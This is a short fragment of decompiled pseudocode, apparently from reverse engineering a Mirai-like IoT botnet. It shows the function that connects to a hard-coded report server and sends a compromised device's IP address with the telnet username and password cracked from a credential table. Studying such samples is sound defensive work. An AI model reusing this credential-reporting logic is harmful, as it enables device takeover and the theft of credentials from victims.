 v2 = a2;
lport = port;
v4 = __GI_socket(2, 1, 0);
v9.sin_port = lport;
v9.sin_family = 2;
v9.sin_addr.s_addr = __GI_inet_addr(&ResServ);
result = __libc_connect(v4, &v9, 16) + 1;
if ( result )
{
  v6 = (_BYTE *)__GI_inet_ntoa(*(_DWORD *)(v2 + 12));
  sub_804E0B0(&v8, v6);
  sub_804E050(&v8, ":23 ");
  sub_804E050(&v8, auth_table[0][*(_DWORD *)(v2 + 36)].username);
  sub_804E050(&v8, ":");
  sub_804E050(&v8, auth_table[0][*(_DWORD *)(v2 + 36)].password);
  sub_804E050(&v8, "\r\n");
  v7 = wrap_strlen(&v8);
  result = __libc_send(v4, &v8, v7, 0x4000);
}
return result;